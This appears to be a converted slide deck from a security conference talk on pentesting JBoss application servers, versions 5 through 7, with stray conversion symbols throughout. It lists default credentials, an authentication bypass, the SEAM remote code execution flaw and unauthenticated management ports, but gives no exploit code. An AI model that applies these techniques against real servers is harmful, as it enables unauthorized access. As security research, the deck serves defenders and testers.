	- Really stable exploitation $\mathcal{L}$





## **Pentesting JBoss AS 5 and 6**



## **Pentesting JBoss AS 5 and 6**

### **Since JBoss 5 :**

- jboss.system:service=MainDeployer → Doesn't support HTTP anymore  $\mathbf{r}$
- createScriptDeployment() has been removed→ bye bye remote BSH

### **Since JBoss 6.0.0-M3 :**

- Web Console has been removed
- JMXInvokerServlet seems to be patched (but it's not sure)

### **But :**

- New feature : JMX Connector
- New administration application : Admin Console **Cold**
- DeploymentFileRepository is not patched for JBoss 5





### **JMX Connector**

- **Listening on TCP port 1090**  $\bullet$
- **Several tools are available :**  $\bullet$ 
	- **JConsole**  $\mathcal{L}$
	- Twiddle (provided with JBoss 6.0.0-M3) $\bullet$

./twiddle.sh -s service:jmx:rmi:///jndi/rmi://jboss.hsc.fr:1090/jmxrmi get jboss. \$ system:type=ServerInfo OSVersion



## **Admin Console (1/2)**

- **Authenticated with** *admin/admin* **by default**
- **If the default account has been changed**
	- We can override the current authentication policy  $\overline{\phantom{a}}$
	- With XMLLoginConfig  $\mathbf{G}$
	- **We don't need a valid account !**  $\mathbf{d}$
- **But :** ۰
	- We must have access at least to one of the entry points quoted previously **Contract**
	- HTTP requests from JBoss to the hacker computer must be allowed $\mathcal{L}$



## **Admin Console (2/2)**

- **Based on the SEAM framework**  $\bullet$ 
	- *Remote code execution* vulnerability (CVE-2010-1871)  $\mathcal{A}$
	- The authentification form is vulnerable  $\mathcal{L}$
	- **Anonymous remote code execution**  $\mathcal{L}$
	- Concerns JBoss 5.1 to 6.1.0.Final  $\mathbf{r}$





## **Pentesting JBoss AS 7**





### **Pentesting JBoss AS 7 (1/2)**

- **Since JBoss 7 :**
	- JMX Console has been removed  $\mathbf{G}$
	- Admin Console has been removed **Contract**
	- Just one administration console listening on TCP port 9990

### **About this console**

- No authentication by default  $\mathcal{A}$
- Can be used to deploy new applications  $\mathcal{L}$

### **Administration is possible on TCP port 9999**

- No authentification by default  $\mathcal{A}$
- \$JBOSS HOME/bin/jboss-admin.sh **Cold**
- Can be used to deploy local applications



## **Pentesting JBoss AS 7 (2/2)**

- **JBoss 7 is young**  $\mathcal{L}$ 
	- New architecture  $\mathcal{L}$
	- New administration system  $\overline{\mathcal{L}}$
	- A lot of things to discover :)  $\mathcal{L}$
- **But :** ø
	- Seems more secured  $\mathbf{G}$
	- Administration components are not exposed on the Internet anymore $\mathcal{A}$





## **Questions ?**

**The original paper in french :**

http://www.hsc.fr/ressources/presentations/sstic10\_jboss/sstic10\_jboss\_article.pdf

